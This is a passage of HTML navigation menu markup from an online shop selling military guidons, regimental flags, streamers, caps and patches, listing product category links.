                                DOD Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/engineer-gift-guidons.html"
                               aria-label="Engineer Gift Guidons"
                            >
                                Engineer Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/finance-gift-guidons.html"
                               aria-label="Finance Gift Guidons"
                            >
                                Finance Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/infantry-gift-guidons.html"
                               aria-label="Infantry Gift Guidons"
                            >
                                Infantry Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/installation-management-command-gift-guidon.html"
                               aria-label="Installation Management Command Gift Guidon"
                            >
                                Installation Management Command Gift Guidon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/jag-gift-guidons.html"
                               aria-label="JAG Gift Guidons"
                            >
                                JAG Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/medical-gift-guidons.html"
                               aria-label="Medical Gift Guidons"
                            >
                                Medical Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/military-intelligence-gift-guidons.html"
                               aria-label="Military Intelligence Gift Guidons"
                            >
                                Military Intelligence Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/military-police-gift-guidons.html"
                               aria-label="Military Police Gift Guidons"
                            >
                                Military Police Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ncoa-gift-guidons.html"
                               aria-label="NCOA Gift Guidons"
                            >
                                NCOA Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ordnance-gift-guidons.html"
                               aria-label="Ordnance Gift Guidons"
                            >
                                Ordnance Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/psyops-gift-guidons.html"
                               aria-label="PSYOPS Gift Guidons"
                            >
                                PSYOPS Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/public-affairs-gift-guidons.html"
                               aria-label="Public Affairs Gift Guidons"
                            >
                                Public Affairs Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/quartermaster-gift-guidons.html"
                               aria-label="Quartermaster Gift Guidons"
                            >
                                Quartermaster Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/recruiting-gift-guidons.html"
                               aria-label="Recruiting Gift Guidons"
                            >
                                Recruiting Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/seperate-unit-gift-guidons.html"
                               aria-label="Seperate Unit Gift Guidons"
                            >
                                Seperate Unit Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/signal-mini-guidons.html"
                               aria-label="Signal Gift Guidons"
                            >
                                Signal Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/special-forces-gift-guidons.html"
                               aria-label="Special Forces Gift Guidons"
                            >
                                Special Forces Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/special-troops-battalion-gift-guidons.html"
                               aria-label="Special Troops Battalion Gift Guidons"
                            >
                                Special Troops Battalion Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/support-gift-guidons.html"
                               aria-label="Support Gift Guidons"
                            >
                                Support Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/transportation-gift-guidons.html"
                               aria-label="Transportation Gift Guidons"
                            >
                                Transportation Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/veterinary-gift-guidons.html"
                               aria-label="Veterinary Gift Guidons"
                            >
                                Veterinary Gift Guidons
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/army-guidons/army-guidon.html"
                       aria-label="ARMY GUIDON"
                    >
                        ARMY GUIDON
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-24"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-24">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-guidon/air-defense-artillery-guidons.html"
                               aria-label="Air Defense Artillery Guidons"
                            >
                                Air Defense Artillery Guidons
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/usmc-guidon.html"
   data-collapsible="navPages-31"
>
    USMC Guidon
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-31" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/usmc-guidon.html"
               aria-label="All USMC Guidon"
            >
                All USMC Guidon
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/usmc-guidon/usmc-guidon-for-frame.html"
                       aria-label="USMC GUIDON For Frame"
                    >
                        USMC GUIDON For Frame
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/police-guidon.html"
   aria-label="Police Guidon"
>
    Police Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/morale-guidons.html/"
   aria-label="Morale Guidons"
>
    Morale Guidons
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/rotc-jrotc-guidons.html"
   data-collapsible="navPages-32"
>
    ROTC / JROTC Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-32" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/rotc-jrotc-guidons.html"
               aria-label="All ROTC / JROTC Guidons"
            >
                All ROTC / JROTC Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/rotc.html"
                       aria-label="ROTC"
                    >
                        ROTC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/jrotc.html"
                       aria-label="JROTC"
                    >
                        JROTC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/rotc-flags.html"
                       aria-label="ROTC Flags"
                    >
                        ROTC Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/custom-guidon.html"
   aria-label="Custom Guidon"
>
    Custom Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/streamers.html"
   data-collapsible="navPages-33"
>
    STREAMERS
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-33" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/streamers.html"
               aria-label="All STREAMERS"
            >
                All STREAMERS
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/streamers/air-force-streamers.html"
                       aria-label="Air Force Streamers"
                    >
                        Air Force Streamers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-126"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-guidons.html"
                               aria-label="Air Force Streamer For Guidons"
                            >
                                Air Force Streamer For Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-organizational-colors.html"
                               aria-label="Air Force Streamer for Organizational Colors"
                            >
                                Air Force Streamer for Organizational Colors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-air-force-flag.html"
                               aria-label="Air Force Streamer for Air Force Flag"
                            >
                                Air Force Streamer for Air Force Flag
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/streamers/army-streamers.html"
                       aria-label="Army Streamers"
                    >
                        Army Streamers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-135"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-135">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/army-streamers/army-battle-streamers-for-guidons.html"
                               aria-label="Army Battle Streamers For Guidons"
                            >
                                Army Battle Streamers For Guidons
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/streamers/navy-streamers.html"
                       aria-label="Navy Streamers"
                    >
                        Navy Streamers
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/national-state-and-service-flags.html"
   data-collapsible="navPages-100"
>
    National, State and Service Flags
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-100" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/national-state-and-service-flags.html"
               aria-label="All National, State and Service Flags"
            >
                All National, State and Service Flags
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/flags.html"
                       aria-label="Custom Flags"
                    >
                        Custom Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/mini-regimental-flags.html"
   data-collapsible="navPages-51"
>
    Mini Regimental Flags
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-51" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/mini-regimental-flags.html"
               aria-label="All Mini Regimental Flags"
            >
                All Mini Regimental Flags
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/air-defense-mini-regimental-flag.html"
                       aria-label="Air Defense Mini Regimental Flag"
                    >
                        Air Defense Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/armor-mini-regimental-flag.html"
                       aria-label="Armor Mini Regimental Flag"
                    >
                        Armor Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/gifts-and-awards/aviation-regimental-flag.html"
                       aria-label="Aviation Regimental Flag"
                    >
                        Aviation Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/cavalry-mini-regimental-flag.html"
                       aria-label="Cavalry Mini Regimental Flag"
                    >
                        Cavalry Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/chemical-battalion-regimental-flags.html"
                       aria-label="Chemical Battalion Regimental Flags"
                    >
                        Chemical Battalion Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/civil-affairs-mini-regimental-flag.html"
                       aria-label="Civil Affairs Mini Regimental Flag"
                    >
                        Civil Affairs Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/field-artillery-mini-regimental-flag.html"
                       aria-label="Field Artillery Mini Regimental Flag"
                    >
                        Field Artillery Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/infantry-mini-regimental-flag.html"
                       aria-label="Infantry Mini Regimental Flag"
                    >
                        Infantry Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/medical-corps-mini-regimental-flag.html"
                       aria-label="Medical Corps Mini Regimental Flag"
                    >
                        Medical Corps Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/military-intelligence-regimental-flags.html"
                       aria-label="Military Intelligence Regimental Flags"
                    >
                        Military Intelligence Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/military-police-regimental-colors.html"
                       aria-label="Military Police Regimental Colors"
                    >
                        Military Police Regimental Colors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/ordnance-mini-regimental-flag.html"
                       aria-label="Ordnance Mini Regimental Flag"
                    >
                        Ordnance Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/psycological-operations-mini-regimental-flag.html"
                       aria-label="Psycological Operations Mini Regimental Flag"
                    >
                        Psycological Operations Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/separate-units-mini-regimental-flag.html"
                       aria-label="Separate Units Mini Regimental Flag"
                    >
                        Separate Units Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/signal-mini-regimental-flag.html"
                       aria-label="Signal Mini Regimental Flag"
                    >
                        Signal Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/special-forces-mini-regimental-flag.html"
                       aria-label="Special Forces Mini Regimental Flag"
                    >
                        Special Forces Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/special-troops-battalion-mini-regimental-flags.html"
                       aria-label="Special Troops Battalion Mini Regimental Flags"
                    >
                        Special Troops Battalion Mini Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/support-battalion-mini-regimental-flags.html"
                       aria-label="Support Battalion Mini Regimental Flags"
                    >
                        Support Battalion Mini Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/sustainment-.html"
                       aria-label="Sustainment Mini Regimental Flags"
                    >
                        Sustainment Mini Regimental Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html"
   data-collapsible="navPages-67"
>
    BALL CAPS - BEANIES - BOONIE HATS
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-67" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html"
               aria-label="All BALL CAPS - BEANIES - BOONIE HATS"
            >
                All BALL CAPS - BEANIES - BOONIE HATS
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats/boonies-and-beanies.html"
                       aria-label="Boonies and Beanies"
                    >
                        Boonies and Beanies
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats/fire-house-headgear.html"
                       aria-label="Fire House Headgear "
                    >
                        Fire House Headgear 
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/air-defense-ball-caps.html"
                       aria-label="Air Defense Ball Caps"
                    >
                        Air Defense Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/armor-ball-caps.html"
                       aria-label="Armor Ball Caps"
                    >
                        Armor Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/artillery-ball-caps.html"
                       aria-label="Artillery Ball Caps"
                    >
                        Artillery Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/cavalry-ball-caps.html"
                       aria-label="Cavalry Ball Caps"
                    >
                        Cavalry Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/chemical-ball-caps.html"
                       aria-label="Chemical Ball Caps"
                    >
                        Chemical Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/infantry-ball-caps.html"
                       aria-label="Infantry Ball Caps"
                    >
                        Infantry Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/morale-ball-caps.html"
                       aria-label="Morale Ball Caps"
                    >
                        Morale Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/quartermaster-ball-caps.html"
                       aria-label="Quartermaster Ball Caps"
                    >
                        Quartermaster Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/school-ball-cap.html"
                       aria-label="School Ball Cap"
                    >
                        School Ball Cap
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/signal-ball-caps.html"
                       aria-label="Signal Ball Caps"
                    >
                        Signal Ball Caps
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/clothing-line.html"
   aria-label="Clothing Line"
>
    Clothing Line
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://dodguidons.com/categories/patches-.html/"
   data-collapsible="navPages-34"
>
    Patches 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-34" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/patches-.html/"
               aria-label="All Patches "
            >
                All Patches 
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/chemical-nbc-patches.html"
                       aria-label="CHEMICAL CBRN PATCHES"
                    >
                        CHEMICAL CBRN PATCHES
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/cold-war-veterans.html"
                       aria-label="Cold War Veterans"
                    >
                        Cold War Veterans
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/engineers-and-sappers.html"
                       aria-label="Engineers and Sappers"
                    >
                        Engineers and Sappers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/field-artillery.html"
                       aria-label="Field Artillery Patches"
                    >
                        Field Artillery Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/infantry.html"
                       aria-label="Infantry Related Patches"
                    >
                        Infantry Related Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches-/infra-red-laser-cut-patches.html"
                       aria-label="Infra Red Laser Cut Patches"
                    >
                        Infra Red Laser Cut Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches-/leather-patches.html"
                       aria-label="Leather Patches"
                    >
                        Leather Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/master-gunner.html"
                       aria-label="Master Gunner Patches"
                    >
                        Master Gunner Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/mechanics.html"
                       aria-label="Mechanics"
                    >
                        Mechanics
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/medical-corps-patches.html"
                       aria-label="Medical Corps Patches"
                    >
                        Medical Corps Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/military-intelligence-patches.html"
                       aria-label="Military Intelligence Patches"
                    >
                        Military Intelligence Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/moral3-patches.html"
                       aria-label="Moral3 Patches"
                    >
                        Moral3 Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/plate-carrier-kill-patches.html"
                       aria-label="Plate Carrier Kill Patches"
                    >
                        Plate Carrier Kill Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/post-camp-base-kaserne-patches.html"
                       aria-label="Post Camp Base Kaserne Patches"
                    >
                        Post Camp Base Kaserne Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/ranger-eyes.html"
                       aria-label="Ranger Eyes"
                    >
                        Ranger Eyes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/u-s-cavalry-patches.html"
                       aria-label="U.S Cavalry Patches"
                    >
                        U.S Cavalry Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/ukraine-support.html"
                       aria-label="Ukraine Support"
                    >
                        Ukraine Support
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/us-navy-patches.html"
                       aria-label="US Navy Patches"
                    >
                        US Navy Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action activePage"
                       href="https://dodguidons.com/categories/patches/usmc.html"
                       aria-label="USMC"
                    >
                        USMC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/air-defense.html"
                       aria-label="Air Defense"
                    >
                        Air Defense
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/patches/armor-patches.html"
                       aria-label="Armor Patches"
                    >
                        Armor Patches
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-39"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-39">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
